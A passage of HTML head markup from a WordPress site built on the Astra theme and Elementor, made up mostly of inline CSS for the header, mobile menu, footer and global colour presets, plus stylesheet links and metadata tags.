			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:40px;padding-right:40px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-1);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:17px;height:17px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{line-height:2em;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:32px;padding-right:32px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 32px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 24px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-3);font-size:15px;font-size:0.9375rem;padding-left:0px;padding-right:30px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:5px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#4039fb;--e-global-color-astglobalcolor1:#4f49fd;--e-global-color-astglobalcolor2:#0f172a;--e-global-color-astglobalcolor3:#454f5e;--e-global-color-astglobalcolor4:#f1f5f9;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ced4e0;--e-global-color-astglobalcolor7:#0f172a;--e-global-color-astglobalcolor8:#000000;}</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Inter%3A400%2Cnormal%7CDM+Sans%3A600&#038;display=fallback&#038;ver=4.10.0" media="all">
<style id="wp-emoji-styles-inline-css">img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8" media="all">
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="uagb-block-positioning-css-css" href="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/spectra-block-positioning.min.css?ver=2.19.7" media="all">
<link rel="stylesheet" id="uag-style-44-css" href="/wp-content/uploads/uag-plugin/assets/0/uag-css-44.css?ver=1745383439" media="all">
<!--[if IE]>
<script src="/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/44">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8">
<link rel="canonical" href="/about/">
<link rel="shortlink" href="/?p=44">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2Fabout%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2Fabout%2F#038;format=xml">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
